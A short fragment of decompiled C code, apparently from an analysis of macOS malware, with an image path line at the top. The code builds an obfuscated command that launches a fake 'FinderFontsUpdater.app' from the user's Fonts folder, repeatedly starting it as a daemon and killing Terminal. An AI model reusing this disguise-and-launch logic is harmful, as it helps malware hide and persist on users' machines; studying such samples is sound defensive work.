 strcpy(open_cmd, "open -a '");
strcat(open_cmd, font_folder_path);
v22 = strlen(open_cmd);
*&open_cmd[v22] = 'FredniF/';
*(&v29 + v22) = 'adpUstno';
*(&v30 + v22) = '\'ppa.ret'; // open -a '/Users/<name>/Library/Fonts/FinderFontsUpdater.app
v31[v22] = 0;
if ( IsSafariFAExist(open_cmd, font_folder_path, v23) == 1 )
{
Shell("killall Terminal", 0LL, v24);
}
else if ( !IsSafariFAExist(open_cmd, font_folder_path, v24) )
{
do
{
Shell(open_cmd, 0LL, v25);
startDaemon(open_cmd, 0LL, v26);
sleep(1u);
}
while ( !IsSafariFAExist(1LL, 0LL, v27) );
}